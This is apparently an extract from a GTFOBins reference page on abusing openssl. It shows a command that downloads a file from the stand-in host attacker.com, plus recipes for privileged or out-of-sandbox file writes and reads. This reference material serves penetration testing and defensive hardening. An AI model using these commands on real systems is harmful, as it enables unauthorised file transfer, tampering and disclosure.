 gtfobins.github.io/gtfobins/openssl/
RHOST=attacker.com
RPORT=12345
LFILE=file_to_save
openssl s_client -quiet -connect $RHOST:$RPORT > "$LFILE"
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
(a)
LFILE=file_to_write
echo DATA | openssl enc -out "$LFILE"
(b)
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
openssl enc -in "$TF" -out "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
openssl enc -in "$LFILE"